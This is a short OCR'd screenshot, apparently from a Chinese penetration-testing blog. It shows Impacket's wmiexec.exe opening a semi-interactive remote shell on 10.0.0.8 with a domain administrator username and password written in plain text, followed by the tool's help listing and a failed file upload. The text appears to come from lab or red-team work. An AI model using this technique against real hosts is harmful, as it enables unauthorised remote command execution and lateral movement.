 C:\Users\webserver.RED\Desktop\impacket-examples-windows-master>wmiexec.exe red/
administrator:Admin123456@10.0.0.8
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>?
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
put {src_file, dst_path} - uploads a local file to the dst_path (dst_path =
efault current directory)
get {file} - downloads pathname to the current local dir
! {cmd} - executes a local shell cmd
发送至
说点什
C:\>put
[-] [Errno 22] invalid mode ('rb') or filename: ''
C:\>